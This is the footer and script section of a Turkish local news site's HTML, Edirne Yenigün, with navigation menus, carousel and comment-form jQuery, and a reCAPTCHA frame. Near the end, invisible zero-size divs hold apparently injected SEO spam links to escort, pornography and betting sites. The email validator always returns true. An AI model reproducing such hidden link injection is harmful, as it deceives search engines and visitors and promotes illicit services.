                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 20:18:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kp7kVybyKUmQ_917r0UJng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015897413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>